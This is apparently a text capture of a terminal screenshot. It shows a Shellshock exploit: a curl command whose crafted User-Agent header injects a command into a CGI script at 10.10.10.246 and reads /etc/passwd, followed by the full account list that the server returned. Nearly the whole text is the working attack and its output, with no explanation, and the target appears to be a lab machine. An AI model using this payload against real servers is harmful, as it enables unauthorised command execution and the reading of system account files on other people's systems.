 xang@xang: ~
Archivo Acciones Editar Vista Ayuda
xang@xang:~$ curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/cat /etc/passwd;" h
ttp://10.10.10.246/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
xang@xang:~$